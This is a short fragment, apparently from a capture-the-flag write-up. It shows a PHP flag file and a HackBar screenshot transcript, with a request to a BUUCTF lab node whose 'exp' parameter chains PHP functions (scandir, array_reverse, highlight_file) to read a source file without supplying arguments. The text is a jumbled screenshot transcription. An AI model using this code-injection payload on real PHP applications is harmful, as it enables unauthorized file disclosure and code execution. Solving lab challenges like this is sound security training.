 flag在哪里呢？
<?php
$flag = "flag{9a09087d-4571-4162-8694-7fb6f6bb6e0b}";
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8e330131-6175-45b9-ac2e-4fea8f3a04d8.node5.buuoj.cn:81/?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
Split URL
Execute
Post data Referer User Agent Cookies Clear All